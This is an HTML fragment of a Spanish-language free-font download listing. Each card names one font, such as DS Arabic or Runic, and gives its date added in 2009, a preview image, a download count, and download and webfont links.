    <a href="https://webfonts.ffonts.net/DS-Crystal.font" title="DS Crystal Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Airport-Cyr.font" title="Airport Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Airport Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Airport-Cyr.font" title="Airport Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/I/Airport-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/I/Airport-Cyr.webp" width="730" height="200" alt="Airport Cyr  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/I/Airport-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/I/Airport-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Airport-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Airport Cyr Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">376 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Airport-Cyr.font" title="Airport Cyr Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Arabic.font" title="DS Arabic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Arabic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Arabic.font" title="DS Arabic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Arabic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Arabic.webp" width="730" height="200" alt="DS Arabic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Arabic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Arabic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Arabic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Arabic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">2547 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Arabic.font" title="DS Arabic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Russia-Demo.font" title="DS Russia Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Russia Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Russia-Demo.font" title="DS Russia Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Russia-Demo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Russia-Demo.webp" width="730" height="200" alt="DS Russia Demo  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Russia-Demo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Russia-Demo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Russia-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Russia Demo Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">297 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Russia-Demo.font" title="DS Russia Demo Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Sevenet-7-Cyr.font" title="Sevenet 7 Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sevenet 7 Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Sevenet-7-Cyr.font" title="Sevenet 7 Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Sevenet-7-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Sevenet-7-Cyr.webp" width="730" height="200" alt="Sevenet 7 Cyr  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Sevenet-7-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Sevenet-7-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Sevenet-7-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sevenet 7 Cyr Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">565 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sevenet-7-Cyr.font" title="Sevenet 7 Cyr Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Thompson.font" title="DS Thompson" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Thompson
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Thompson.font" title="DS Thompson" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Thompson.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Thompson.webp" width="730" height="200" alt="DS Thompson  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Thompson_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Thompson.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Thompson.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Thompson Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">742 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Thompson.font" title="DS Thompson Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Pixel-Cyr-Normal.font" title="Pixel Cyr Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Pixel Cyr Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Pixel-Cyr-Normal.font" title="Pixel Cyr Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pixel-Cyr-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pixel-Cyr-Normal.webp" width="730" height="200" alt="Pixel Cyr Normal  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pixel-Cyr-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pixel-Cyr-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Pixel-Cyr-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Pixel Cyr Normal Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">443 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Pixel-Cyr-Normal.font" title="Pixel Cyr Normal Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Runic.font" title="Runic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Runic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Runic.font" title="Runic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/U/Runic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/U/Runic.webp" width="730" height="200" alt="Runic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/U/Runic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/U/Runic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Runic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Runic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">3737 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Runic.font" title="Runic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-SonOf-Black.font" title="DS SonOf Black" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS SonOf Black
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-SonOf-Black.font" title="DS SonOf Black" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-SonOf-Black.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-SonOf-Black.webp" width="730" height="200" alt="DS SonOf Black  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-SonOf-Black_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-SonOf-Black.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-SonOf-Black.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS SonOf Black Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">543 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-SonOf-Black.font" title="DS SonOf Black Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS_Cosmo-Semi-expanded-SemiBold.font" title="DS_Cosmo Semi-expanded SemiBold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS_Cosmo Semi-expanded SemiBold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS_Cosmo-Semi-expanded-SemiBold.font" title="DS_Cosmo Semi-expanded SemiBold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS_Cosmo-Semi-expanded-SemiBold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS_Cosmo-Semi-expanded-SemiBold.webp" width="730" height="200" alt="DS_Cosmo Semi-expanded SemiBold  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS_Cosmo-Semi-expanded-SemiBold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS_Cosmo-Semi-expanded-SemiBold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS_Cosmo-Semi-expanded-SemiBold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS_Cosmo Semi-expanded SemiBold Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">327 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS_Cosmo-Semi-expanded-SemiBold.font" title="DS_Cosmo Semi-expanded SemiBold Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DSMotterHo.font" title="DSMotterHo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DSMotterHo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DSMotterHo.font" title="DSMotterHo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DSMotterHo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DSMotterHo.webp" width="730" height="200" alt="DSMotterHo  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DSMotterHo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DSMotterHo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DSMotterHo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DSMotterHo Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">252 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DSMotterHo.font" title="DSMotterHo Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-BroadBrush.font" title="DS BroadBrush" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS BroadBrush
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-BroadBrush.font" title="DS BroadBrush" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-BroadBrush.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-BroadBrush.webp" width="730" height="200" alt="DS BroadBrush  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-BroadBrush_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-BroadBrush.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-BroadBrush.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS BroadBrush Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">902 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-BroadBrush.font" title="DS BroadBrush Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Hiline.font" title="DS Hiline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Hiline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Hiline.font" title="DS Hiline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Hiline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Hiline.webp" width="730" height="200" alt="DS Hiline  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Hiline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Hiline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Hiline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Hiline Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">384 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Hiline.font" title="DS Hiline Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Nadejda-Bold.font" title="Nadejda Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Nadejda Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Nadejda-Bold.font" title="Nadejda Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/Nadejda-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/Nadejda-Bold.webp" width="730" height="200" alt="Nadejda Bold  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/Nadejda-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/Nadejda-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Nadejda-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Nadejda Bold Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">2090 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Nadejda-Bold.font" title="Nadejda Bold Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Sholom-Medium.font" title="DS Sholom Medium" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Sholom Medium
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Sholom-Medium.font" title="DS Sholom Medium" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Sholom-Medium.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Sholom-Medium.webp" width="730" height="200" alt="DS Sholom Medium  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Sholom-Medium_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Sholom-Medium.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Sholom-Medium.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Sholom Medium Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">791 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Sholom-Medium.font" title="DS Sholom Medium Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Quadro-Black.font" title="DS Quadro Black" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Quadro Black
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
